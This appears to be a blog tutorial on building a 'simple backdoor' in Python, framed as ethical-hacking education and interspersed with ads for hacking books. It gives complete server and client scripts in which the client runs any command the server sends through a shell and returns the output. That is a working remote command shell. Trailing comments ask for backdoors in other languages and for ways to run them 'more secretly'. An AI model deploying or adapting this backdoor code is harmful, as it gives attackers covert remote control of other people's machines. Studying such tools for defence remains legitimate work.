Introduction
In the realm of cybersecurity, understanding how backdoors function is crucial for both offensive and defensive strategies. A backdoor is a method of bypassing normal authentication or encryption in a computer system, allowing unauthorized access to data or systems. These covert pathways can be exploited by malicious actors to gain control over a system without detection, leading to significant security breaches. Backdoors can arise from software vulnerabilities or be intentionally created by developers for maintenance purposes. While some may have benign intentions, they can easily be misused by cybercriminals if not properly managed. This duality highlights the importance of understanding backdoors within the context of cybersecurity.
This article aims to provide a simple implementation of a backdoor using Python, focusing on educational purposes only. By demonstrating how to set up a basic client-server architecture, we will explore the mechanics of command execution and data retrieval in a controlled environment. It is essential to emphasize that this knowledge should be applied ethically and responsibly. Understanding how backdoors operate empowers developers and security professionals to better defend against potential threats and implement effective security measures. By the end of this article, readers will have a foundational understanding of backdoors and how to create a simple backdoor application using Python, enhancing their grasp of network security principles.
Learning Objectives
By the end of this project, you will:
- Understand what a backdoor is and its implications in cybersecurity.
- Learn how to set up a basic client-server architecture using Python sockets.
- Gain hands-on experience in writing server and client scripts that communicate over a network.
What is Backdoor?
A backdoor is a hidden method of bypassing normal authentication procedures in software or hardware, allowing unauthorized access to systems or data. This covert access can serve various purposes, including:
- Remote Control: Attackers can gain remote control over a system, enabling them to manipulate it without the owner’s knowledge.
- Circumventing Security Measures: Backdoors can be used for legitimate administrative purposes, such as troubleshooting or remote maintenance. However, they can also be exploited maliciously.
- Facilitating Malware Installation: Backdoors often serve as entry points for malware, allowing attackers to install harmful software that can steal data or disrupt operations.
While backdoors may be implemented for legitimate reasons—such as providing support or recovery options—they are frequently targeted by malicious actors seeking unauthorized access. Once a backdoor is established, it can lead to severe consequences, including data breaches, financial loss, and reputational damage. Backdoors can be installed by software developers during the creation process and may remain unnoticed if not properly removed. Additionally, attackers may create their own backdoors by exploiting existing vulnerabilities in a system. This dual nature of backdoors makes them a significant concern in cybersecurity, emphasizing the need for robust security measures to detect and mitigate such risks.
Project Purpose
The purpose of this project is to create a simple backdoor that allows a server to send commands to a client and receive the output of those commands. This implementation serves as a practical demonstration of how backdoors operate within a controlled environment, providing insights into their functionality and potential risks. By developing this basic client-server architecture, we aim to enhance understanding of network communication, command execution, and data retrieval processes. It is crucial to emphasize that this project is intended solely for educational purposes and should never be used for malicious activities.
Mastering Python for Ethical Hacking: A Comprehensive Guide to Building 50 Hacking Tools
Let’s embark on this journey together, where you will learn to use Python not just as a programming language, but as a powerful weapon in the fight against cyber threats
-5% $25 on buymeacoffeeLet’s Start Writing Our Code
Let’s Write server.py
The server script will listen for incoming connections from clients and send commands that the client will execute. Here’s how the code looks:

import socket
class Server:
def __init__(self, host='127.0.0.1', port=4141):
self.server_ip = host
self.server_port = port
self.server_socket = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
def start(self):
self.server_socket.bind((self.server_ip, self.server_port))
self.server_socket.listen(5)
print(f"Server started on {self.server_ip}:{self.server_port}")
while True:
client_socket, client_address = self.server_socket.accept()
print(f"New connection from {client_address}")
self.handle_client(client_socket)
def handle_client(self, client_socket):
while True:
command = input("Enter command to send to client: ")
client_socket.send(command.encode())
if command.lower() == "quit":
break
output = client_socket.recv(1024).decode()
print(f"Client output: {output}")
client_socket.close()
print("Connection closed.")
if __name__ == "__main__":
server = Server()
server.start()Let’s Write client.py
The client script will connect to the server and execute the commands sent by the server. Here’s the code:
import socket
import subprocess
class Client:
def __init__(self, host='127.0.0.1', port=4141):
self.server_ip = host
self.server_port = port
self.client_socket = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
def connect(self):
self.client_socket.connect((self.server_ip, self.server_port))
def execute_command(self, command):
try:
output = subprocess.check_output(command, shell=True, stderr=subprocess.STDOUT)
return output.decode()
except subprocess.CalledProcessError as e:
return f"Error executing command: {e.output.decode()}"
def run(self):
while True:
command = self.client_socket.recv(1024).decode()
if command.lower() == "quit":
break
output = self.execute_command(command)
self.client_socket.send(output.encode())
self.client_socket.close()
if __name__ == "__main__":
client = Client()
client.connect()
client.run()
Conclusion
In this article, we explored the concept of backdoors and implemented a simple version using Python. By creating both a server and a client script that communicate over sockets, we demonstrated how the server can send commands to the client and receive outputs in return. This hands-on project not only highlights the mechanics of network communication but also provides insight into the potential risks associated with backdoor vulnerabilities. The implementation serves as a practical introduction to fundamental networking concepts in Python, illustrating how easily systems can be manipulated if proper security measures are not in place. Understanding these principles is crucial for anyone interested in cybersecurity, as it equips them with the knowledge to identify and mitigate potential threats.
Mastering Scapy: A Comprehensive Guide to Network Analysis
Mastering Network Analysis with Scapy” is not just about learning a tool; it’s about unlocking a deeper understanding of the digital world that surrounds us
-5% $20 on buymeacoffeeMoreover, this project emphasizes the importance of ethical considerations in cybersecurity practices. While the technical skills gained are valuable, they must be applied responsibly and ethically. It is essential to use this knowledge to enhance security, protect systems from unauthorized access, and contribute positively to the field of cybersecurity. As technology continues to evolve, so do the tactics employed by malicious actors. By staying informed and vigilant, cybersecurity professionals can better defend against threats and ensure that systems remain secure.




Can you show how to create a backdoor in different programming languages?
Compiling and running more secretly
Of course, that would be great, within legal limits.